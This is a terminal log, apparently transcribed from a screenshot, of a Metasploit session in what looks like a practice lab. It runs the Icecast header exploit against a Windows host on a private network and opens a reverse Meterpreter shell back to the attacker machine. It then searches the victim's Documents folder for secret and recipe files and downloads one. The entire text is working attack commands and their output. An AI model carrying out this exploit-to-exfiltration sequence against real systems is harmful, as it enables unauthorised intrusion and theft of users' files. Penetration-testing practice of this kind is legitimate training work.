 root@kali: ~
root@kali: ~ × root@kali: ~ ×
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:57353) at 2021-
09-27 22:22:03 -0700
meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] skipped    : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >